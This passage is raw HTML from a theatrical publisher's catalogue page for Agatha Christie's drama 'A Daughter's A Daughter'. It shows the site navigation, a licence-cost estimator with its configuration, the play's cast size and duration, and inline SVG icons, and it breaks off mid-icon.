			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="62327"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#aadad8c5cccfd9d9c3c5c4cbc6eac9c5c4c9c5d8cedec2cfcbded8c3c9cbc6d984c9c584dfc195d9dfc8c0cfc9de97e6c3c9cfc4c9cf81efd9dec3c7cbdec5d8" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="2252504d444751514b4d4c434e62414d4c414d5046564a474356504b41434e510c414d0c5749">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-teal js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">A Daughter&#039;s A Daughter</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Drama
                              &nbsp;/&nbsp;
          5w, 4m
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/1023/agatha-christie">Agatha Christie</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>Agatha Christie’s domestic drama is an intense personal portrait
of family ties in two acts.</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=62327"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/62327/a-daughters-a-daughter"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="62327" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-teal hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">A Daughter&#039;s A Daughter</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=62327"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/62327/a-daughters-a-daughter"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content teal">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                               </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">5w, 4m</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">More than 120 minutes (2 hours)</div>
          </li>
        
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 